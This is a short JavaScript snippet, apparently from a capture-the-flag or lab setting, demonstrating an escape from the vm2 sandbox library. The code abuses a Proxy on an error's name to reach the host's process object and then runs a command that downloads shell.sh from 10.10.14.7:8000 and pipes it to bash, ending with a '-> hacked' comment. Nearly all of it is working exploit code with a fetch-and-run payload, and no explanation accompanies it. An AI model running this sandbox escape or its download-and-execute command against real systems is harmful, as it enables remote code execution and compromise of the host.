 Edi
const { VM } = require("vm2");
const vm = new VM();
const code = `
const err = new Error();
err.name = {
toString: new Proxy(() => "", {
apply(target, thiz, args) {
const process = args.constructor.constructor("return process")();
throw process.mainModule.require("child_process").execSync("curl http://10.10.14.7:8000/shell.sh |
bash").toString();
},
}),
};
try {
err.stack;
} catch (stdout) {
stdout;
}
`;
console.log(vm.run(code)); // -> hacked